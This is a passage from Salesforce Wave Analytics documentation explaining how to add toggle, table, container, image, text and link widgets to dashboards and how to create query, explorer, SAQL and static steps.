**7.** To set the initial selections that are applied when a user opens the dashboard, click  $\boxed{m}$ , and then click **Pick Initial Filters**. You can make initial selections on any chart, date, list, toggle, or range widget. For example, you can select a bar in a bar chart and set that as the initial filter. If the underlying step for the bar chart is faceted, other widgets with faceted steps are also filtered based on this initial selection. While viewing the dashboard, the viewer can change the selection in the chart to filter the results differently or remove the filter altogether.

K<sup>2</sup> Note: No selections are made in this widget when the user opens the dashboard unless you pick the initial filter. If the step is configured to require a selection, select the initial filter. Otherwise, the first value in the filter list is used.

**8.** To preview your changes to the dashboard, click  $\bullet$ .

**9.** To save your changes to the dashboard, click **.**.

Important: If you close the dashboard without saving it, you lose your changes.

<span id="page-3841-0"></span>SEE ALSO:

[Widget Properties for Wave Dashboards](#page-3862-0) [Step Properties for Wave Dashboards](#page-3867-1) [Create Steps in the Wave Dashboard Designer](#page-3851-0)

Add a Toggle Widget to Filter Dashboard Results Based on a Dimension

A toggle widget allows dashboard viewers to filter the Wave dashboard results based on a date or dimension. For example, a toggle widget can show results based on a specific record type.

The toggle widget requires a step that has a single grouping based on a dimension. The values of the grouping appear as the toggle options.





Note: You can also create a static step to specify a custom list of values for the toggle widget. For more information, see [Create](#page-3858-0)  $\mathcal{F}$ [a Static Step with Custom Values](#page-3858-0).

The selection in this widget filters the results of other widgets with faceted steps. You can configure this widget's step to accept single or multiple selections, and specify whether the selections are optional or required. You can also set an initial selection that applies when the dashboard opens. While viewing the dashboard, you can undo the selection or change the selection to filter the results differently.

Ø Note: To enable this widget to filter other widgets, you must enable faceting on its step.

- **1.** Drag the toggle widget to the dashboard canvas.
- **2.** To use an existing step for the widget, drag the step from the step panel and place on top of the widget. If you don't see the step panel, click the dashboard header to show it.
- **3.** To create a step:
	- **a.** Click the button inside the widget to open the wizard. The Select a Dataset screen appears, showing datasets in the most recently used order.



Note: If you see a bar chart in the explorer instead, Wave selected the dataset that you used to create your previous widget step. To use a different dataset, close the explorer modal and click **Create Step** in the step panel.



- **b.** Select the dataset that you want to apply the filter on.
- **c.** Select the date or dimension field that you want to filter on.
- **d.** If needed, click **Filter** to filter the results. You can add multiple filters.
- **e.** To add the step to the widget, click **Create**. Wave adds the step to the steps panel. Wave doesn't apply any selections to the widget.



**f.** If needed, increase the size of the widget to show the display names of all toggle options.



**4.** To change the widget and step properties, click the widget.

The Widget panel groups the widget properties into sections. So that you don't accidentally overlook some properties, notice that some sections might be collapsed, by default. To expand or collapse a section, click the arrow next to the section header.



- **5.** Set the widget properties to customize the appearance of the widget. When you set a property, the widget immediately shows the effects of your change.
- **6.** To show and set the step properties, click **Step** in the panel.

You can configure this step to accept single or multiple selections, and specify whether the selections are optional or required.

**7.** To show and set the step properties, click **Step** in the panel.

You can configure this step to accept single or multiple selections, and specify whether the selections are optional or required. You can also specify whether to show the measure in the toggle options.

- **8.** To set the initial selections that are applied when a user opens the dashboard, click  $\boxed{m}$ , and then click **Pick Initial Filters**. You can make initial selections on any chart, date, list, toggle, or range widget. For example, you can select a bar in a bar chart and set that as the initial filter. If the underlying step for the bar chart is faceted, other widgets with faceted steps are also filtered based on this initial selection. While viewing the dashboard, the viewer can change the selection in the chart to filter the results differently or remove the filter altogether.
	- Note: No selections are made in this widget when the user opens the dashboard unless you pick the initial filter. If the step is configured to require a selection, select the initial filter. Otherwise, the first value in the filter list is used.
- **9.** To preview your changes to the dashboard, click  $\bullet$ .
- **10.** To save your changes to the dashboard, click **.**.



#### <span id="page-3844-0"></span>SEE ALSO:

[Widget Properties for Wave Dashboards](#page-3862-0) [Step Properties for Wave Dashboards](#page-3867-1) [Create Steps in the Wave Dashboard Designer](#page-3851-0)

# Add a Table Widget to Show Record Details and Create Calculated Columns

You can add different types of tables in a Wave dashboard. To view record-level details, add a values table. For example, this type of table can show case details, like how long the case has been open and who owns it. To create custom columns in a table based on calculations from existing fields, add a compare table.

The table widget requires a step that specifies which columns to include in the table. The step varies depending whether you want to create a values table or compare table. A values table shows the dataset fields as columns. You can choose which fields to show. A compare table shows calculated fields based on the columns available in the table.

- Note: By default, the table widget shows up to 100 records. You can show up to 10,000 records. To increase the number of records,  $\mathcal{F}$ change the limit parameter in the SAQL query. For more information about SAQL queries, see [Wave Analytics SAQL Reference](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/bi_dev_guide_saql.pdf).
- **1.** Drag the table widget to the dashboard canvas.
- **2.** To use an existing step for the widget, drag the step from the step panel and place on top of the widget. If you don't see the step panel, click the dashboard header to show it.
- **3.** To create a step:
	- **a.** Click the button inside the widget to open the wizard. The Select a Dataset screen appears, showing datasets in the most recently used order.
		- Note: If you see a bar chart in the explorer instead, Wave selected the dataset that you used to create your previous widget step. To use a different dataset, close the explorer modal and click **Create Step** in the step panel.



- **b.** Select the dataset that contains the columns that you want to include in the table. The explorer shows a bar chart with the Count of Rows measure.
- **c.**

To make it easier to see which columns you are adding to the table, click and change the chart type to values table or compare table.



Use a compare table if you want to add calculated columns. You can also show dataset fields as columns in a compare table. Use the values table if you want only dataset fields to show up as table columns. You can't add calculated columns to a values table.

**d.** Add columns to the table.

For more information about creating a compare table, see [Creating Calculated Columns Using a Compare Table.](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_explorer_compare_table.htm&language=en_US)

**e.** If needed, click **Filter** to filter the records included in the table.

You can add multiple filters.

**f.** Click **Save**.

The widget shows the results in the table. Wave adds the step to the steps panel.

**4.** To change the widget and step properties, click the widget.



- **5.** Set the widget properties to customize the appearance of the widget.
- **6.** To show and set the step properties, click **Step** in the panel.
- **7.** To preview your changes to the dashboard, click  $\bullet$
- **8.** To save your changes to the dashboard, click **.**.

Important: If you close the dashboard without saving it, you lose your changes.

#### SEE ALSO:

[Widget Properties for Wave Dashboards](#page-3862-0) [Step Properties for Wave Dashboards](#page-3867-1) [Create Steps in the Wave Dashboard Designer](#page-3851-0)

# <span id="page-3847-0"></span>Add a Container Widget to Create Sections in the Dashboard

Use sections in a Wave dashboard to group related widgets. For example, you can use a container widget to create a filter panel on the left side of the dashboard to store all filter selection widgets. To distinguish the filter panel from the rest of the dashboard, you can apply a background color and border to the container. When you move a container, the contained widgets also move while maintaining their spacing and alignment.

You can place any widget inside a container widget, except another container widget.

- **1.** Drag the container widget to the dashboard canvas. An empty container appears.
- **2.** Drag other widgets inside the container.

You can increase the size of the container to fit more widgets.

**3.** To change the widget properties, click the widget.



- **4.** Set the widget properties to customize the appearance of the widget. For example, apply a background color or image.
- **5.** To preview your changes to the dashboard, click  $\bullet$ .
- **6.** To save your changes to the dashboard, click **.**.

Important: If you close the dashboard without saving it, you lose your changes.

## SEE ALSO:

[Widget Properties for Wave Dashboards](#page-3862-0)

# <span id="page-3848-0"></span>Add an Image Widget to Display Graphics in the Dashboard

You can include company logos to brand the Wave dashboard, icons to categorize results, or graphics to animate the dashboard.



- **1.** Drag the image widget to the dashboard canvas.
- **2.** To change the widget properties, click the widget.



**3.** Set the widget properties to customize the appearance of the widget. For example, specify the 15-character Salesforce ID of the image to make the image appear in the widget.

Note: The image must be uploaded to Salesforce with the External Available option enabled. For more information about uploading images to the Documents tab, see [Upload and Replace Documents.](https://help.salesforce.com/apex/HTViewHelpDoc?id=docs_upload.htm&language=en_US)

- **4.** To preview your changes to the dashboard, click  $\bullet$ .
- **5.** To save your changes to the dashboard, click  $\blacksquare$ .

Important: If you close the dashboard without saving it, you lose your changes.

SEE ALSO:

[Widget Properties for Wave Dashboards](#page-3862-0)

# <span id="page-3850-0"></span>Add Text Widgets to Label Parts of the Dashboard

Label your Wave dashboard so that users understand what they are looking at. You can also add text that describes the dashboard or provides usage information for widgets.

- **1.** Drag the text widget to the dashboard canvas.
- **2.** To change the widget properties, click the widget.

The Widget panel groups the widget properties into sections. So that you don't accidentally overlook some properties, notice that some sections might be collapsed, by default. To expand or collapse a section, click the arrow next to the section header.



- **3.** Set the widget properties to customize the appearance of the widget. For example, enter the text that you want to appear in this widget.
- **4.** To preview your changes to the dashboard, click  $\bullet$
- **5.** To save your changes to the dashboard, click **...**

Important: If you close the dashboard without saving it, you lose your changes. O

#### <span id="page-3850-1"></span>SEE ALSO:

[Widget Properties for Wave Dashboards](#page-3862-0)

# Add a Link Widget to Link to a Wave Lens or Dashboard

Instead of packing all possible key performance metrics, charts, and tables into a single dashboard, break up the content into multiple dashboards. Then use link widgets to tie the dashboards together. Dashboard viewers appreciate not having to figure out what to focus on in a busy dashboard. You can also use links to create analysis paths for users to follow or to link related assets.

- **1.** Drag the link widget to the dashboard canvas.
- **2.** To change the widget properties, click the widget.



**3.** Set the widget properties to customize the appearance of the widget.

For example, specify the lens or dashboard to link to. Specify whether the filters selections in the dashboard are passed to the linked asset. For example, you view a dashboard that shows only open cases. When you click the link, the linked dashboard applies the same selection filter, showing only open cases.

- **4.** To preview your changes to the dashboard, click  $\bullet$ .
- **5.** To save your changes to the dashboard, click **.**.

Important: If you close the dashboard without saving it, you lose your changes.

#### <span id="page-3851-0"></span>SEE ALSO:

[Widget Properties for Wave Dashboards](#page-3862-0)

### Create Steps in the Wave Dashboard Designer

In addition to clipping a lens from an exploration, you can create steps in the Wave dashboard designer. You can create steps in two ways: use the wizard or create it manually.

The widget wizard creates a basic step that meets the minimum requirements for the widget. If you need a more robust step, like one that has multiple measures or a customized SAQL query, manually create your own. The method you choose depends on how much flexibility you need.

Tip: If you create a query but Wave takes too long to execute it, speed up the query results by performing the calculation in the dataflow. The dataflow stores the results in the dataset, allowing for quick retrieval of the precalculated values.

#### [Widget Steps in a Wave Dashboard](#page-3852-0)

Some widgets require steps. Like a query, a step returns results. The widget determines how to display the results. For example, a step calculates the average opportunity amount, grouped by region. The widget displays the results in a bar chart format with each bar showing the average amount for a region. In the Wave dashboard designer, most widgets have a wizard that you can use to build the widget and its step. You can also build your own step and apply it to a widget.
### [Create a Step with the Explorer](#page-3854-0)

Instead of using a widget wizard to create the step, you can build your own step using the explorer. Unlike with the widget wizard, you can customize your step, like adding multiple measures.

#### [Create a Step with the SAQL Editor](#page-3856-0)

You can use the SAQL Editor to customize the query of a step. SAQL query steps are more robust than steps created by widget wizards and the explorer. For example, you can write a SAQL query that queries two datasets.

#### [Create a Static Step with Custom Values](#page-3858-0)

You can use static steps in apply custom values to filters, groups, measures, sort order, and limits of other step queries. For example, you can create a toggle widget that filters case records based on the following values that you came up with: High Priority Cases, Medium Priority Cases, and Low Priority Cases. You can define the logic used to determine the case priority.

#### [Clone a Step](#page-3861-0)

<span id="page-3852-0"></span>Clone a step to quickly create a step based on an existing one. Cloning is useful when you can reuse an existing step with just a few tweaks.

#### Widget Steps in a Wave Dashboard

Some widgets require steps. Like a query, a step returns results. The widget determines how to display the results. For example, a step calculates the average opportunity amount, grouped by region. The widget displays the results in a bar chart format with each bar showing the average amount for a region. In the Wave dashboard designer, most widgets have a wizard that you can use to build the widget and its step. You can also build your own step and apply it to a widget.

In the Wave dashboard designer, a "lens" and a "step" are similar, but not the same. They both contain queries used to calculate results. However, unlike a step, a lens includes the visualization and can be saved as a standalone asset in an app. For example, a lens can show the results of a query as a timeline chart or a compare table.

You can build a widget using one of the following types of steps.

#### **Query Step**

Most steps are query steps. A query step contains a SAQL query against one or more datasets. You can create query steps in different ways.

You can use the explorer to query a single dataset. You can calculate measures, group results by dates and dimensions, and filter records based on dataset fields. Here's an example of an explorer-built step that populates a chart widget.

